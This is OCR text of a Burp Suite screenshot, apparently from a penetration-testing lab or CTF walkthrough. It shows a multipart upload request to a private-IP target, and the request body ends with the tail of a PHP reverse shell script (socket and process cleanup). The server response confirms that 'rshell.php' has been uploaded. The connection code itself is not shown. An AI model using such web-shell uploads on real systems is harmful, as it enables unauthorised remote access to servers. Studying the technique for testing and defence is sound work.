 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://192.168.1.12 HTTP/1 ?
Request
Pretty Raw Hex \n
193 fclose($sock);
194 fclose($pipes[0]);
195 fclose($pipes[1]);
196 fclose($pipes[2]);
197 proc_close($process);
198
199 // Like print, but does nothing if we've daemonised ourself
200 // (I can't figure out how to redirect STDOUT like a proper daemon)
201 function printit ($string) {
202 if (!$daemon) {
203 print "$string\n";
204 }
205 }
206
207 ?>
208
209
210
211
212 ------WebKitFormBoundary1zHA7vSjkmpGg5tT
213 Content-Disposition: form-data; name="directory"
214
215
216 ------WebKitFormBoundary1zHA7vSjkmpGg5tT
217 Content-Disposition: form-data; name="submit"
218
219 Upload File
220 ------WebKitFormBoundary1zHA7vSjkmpGg5tT--
221
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 26 Jun 2023 21:19:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 40
7
8
9 The file rshell.php has been uploaded.
10
Inspector